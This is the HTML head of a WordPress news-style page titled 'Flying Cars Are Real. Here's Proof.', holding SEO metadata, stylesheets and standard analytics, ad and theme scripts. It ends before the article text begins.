

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.givenus.com/flying-cars-are-real-heres-proof/
body_size: 34598
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Flying Cars Are Real. Here&#039;s Proof. - Given Us</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.givenus.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2018/02/GivenUs-Favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.givenus.com/flying-cars-are-real-heres-proof/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Flying Cars Are Real. Here&#039;s Proof. - Given Us" />
	<meta property="og:description" content="(GivenUs.com) &#8211; This has been a very unpredictable year, to say the least. With everything that’s happened, it can be difficult to envision a better future — much less one with crazy advanced technologies like flying cars. Except, it turns out that particular example just might be true. No, this isn&#8217;t a joke – the [&hellip;]" />
	<meta property="og:url" content="https://www.givenus.com/flying-cars-are-real-heres-proof/" />
	<meta property="og:site_name" content="Given Us" />
	<meta property="article:publisher" content="https://facebook.com/givenus/" />
	<meta property="article:published_time" content="2020-12-02T18:25:01+00:00" />
	<meta property="article:modified_time" content="2020-12-02T18:31:53+00:00" />
	<meta property="og:image" content="https://www.givenus.com/wp-content/uploads/2020/12/Flying-Cars-Are-Real-Heres-Proof.jpg" />
	<meta property="og:image:width" content="1021" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="givenusadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Given_Us_Site" />
	<meta name="twitter:site" content="@Given_Us_Site" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.givenus.com/flying-cars-are-real-heres-proof/#article","isPartOf":{"@id":"https://www.givenus.com/flying-cars-are-real-heres-proof/"},"author":{"name":"givenusadmin","@id":"https://www.givenus.com/#/schema/person/2da3313a8b72deaa43de2b9b4bf51a89"},"headline":"Flying Cars Are Real. Here&#8217;s Proof.","datePublished":"2020-12-02T18:25:01+00:00","dateModified":"2020-12-02T18:31:53+00:00","mainEntityOfPage":{"@id":"https://www.givenus.com/flying-cars-are-real-heres-proof/"},"wordCount":450,"publisher":{"@id":"https://www.givenus.com/#organization"},"image":{"@id":"https://www.givenus.com/flying-cars-are-real-heres-proof/#primaryimage"},"thumbnailUrl":"https://www.givenus.com/wp-content/uploads/2020/12/Flying-Cars-Are-Real-Heres-Proof.jpg","keywords":["Advanced Technology","Better Future","Flying Cars","Here's the Proof","Look Toward the Future","Old Renewed","Started With a Dream","Transformation Everywhere","Unleash Your Ideas"],"articleSection":["Trending"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.givenus.com/flying-cars-are-real-heres-proof/","url":"https://www.givenus.com/flying-cars-are-real-heres-proof/","name":"Flying Cars Are Real. Here's Proof. - Given Us","isPartOf":{"@id":"https://www.givenus.com/#website"},"primaryImageOfPage":{"@id":"https://www.givenus.com/flying-cars-are-real-heres-proof/#primaryimage"},"image":{"@id":"https://www.givenus.com/flying-cars-are-real-heres-proof/#primaryimage"},"thumbnailUrl":"https://www.givenus.com/wp-content/uploads/2020/12/Flying-Cars-Are-Real-Heres-Proof.jpg","datePublished":"2020-12-02T18:25:01+00:00","dateModified":"2020-12-02T18:31:53+00:00","breadcrumb":{"@id":"https://www.givenus.com/flying-cars-are-real-heres-proof/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.givenus.com/flying-cars-are-real-heres-proof/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.givenus.com/flying-cars-are-real-heres-proof/#primaryimage","url":"https://www.givenus.com/wp-content/uploads/2020/12/Flying-Cars-Are-Real-Heres-Proof.jpg","contentUrl":"https://www.givenus.com/wp-content/uploads/2020/12/Flying-Cars-Are-Real-Heres-Proof.jpg","width":1021,"height":640,"caption":"Flying Cars Are Real. Here's Proof."},{"@type":"BreadcrumbList","@id":"https://www.givenus.com/flying-cars-are-real-heres-proof/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.givenus.com/"},{"@type":"ListItem","position":2,"name":"Flying Cars Are Real. Here&#8217;s Proof."}]},{"@type":"WebSite","@id":"https://www.givenus.com/#website","url":"https://www.givenus.com/","name":"Given Us","description":"Helping you Advance and Live Your Life to the Fullest","publisher":{"@id":"https://www.givenus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.givenus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.givenus.com/#organization","name":"Given Us","url":"https://www.givenus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.givenus.com/#/schema/logo/image/","url":"https://www.givenus.com/wp-content/uploads/2022/12/seo-logo.png","contentUrl":"https://www.givenus.com/wp-content/uploads/2022/12/seo-logo.png","width":1057,"height":421,"caption":"Given Us"},"image":{"@id":"https://www.givenus.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/givenus/","https://x.com/Given_Us_Site"]},{"@type":"Person","@id":"https://www.givenus.com/#/schema/person/2da3313a8b72deaa43de2b9b4bf51a89","name":"givenusadmin","url":"https://www.givenus.com/author/givenusadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Given Us &raquo; Feed" href="https://www.givenus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Given Us &raquo; Comments Feed" href="https://www.givenus.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.givenus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.givenus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.givenus.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.givenus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.givenus.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C700italic%7CRoboto%3A400%2C500%2C700%2C700italic&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.givenus.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.givenus.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.givenus.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = 0;
var tracking_per_session = 0;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.72" id="earnware-lib-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.72" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Z3FH0T1195" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.givenus.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Z3FH0T1195");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.givenus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.givenus.com/wp-json/wp/v2/posts/3371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.givenus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.givenus.com/?p=3371' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.givenus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.givenus.com%2Fflying-cars-are-real-heres-proof%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.givenus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.givenus.com%2Fflying-cars-are-real-heres-proof%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"DMWFs1kx0820/9", domain:"givenus.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=DMWFs1kx0820/9" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
<meta name="generator" content="Site Kit by Google 1.134.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TDD9J5L' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.givenus.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.givenus.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00ca00";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
